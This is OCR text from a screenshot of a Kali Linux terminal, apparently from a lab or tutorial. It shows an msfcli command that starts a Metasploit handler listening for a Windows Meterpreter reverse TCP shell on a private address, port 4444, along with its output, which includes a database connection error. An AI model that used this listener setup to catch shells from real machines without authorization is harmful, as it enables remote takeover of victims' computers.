 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
root@kali:~# msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tc
p LHOST=192.168.232.140 LPORT=4444 E
[*] Initializing modules...
[-] Failed to connect to the database: could not connect to server: Connection r
efused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.232.140
LPORT => 4444
[*] Started reverse handler on 192.168.232.140:4444
[*] Starting the payload handler...
KALI LINUX
The quieter you become, the more you are able to hear.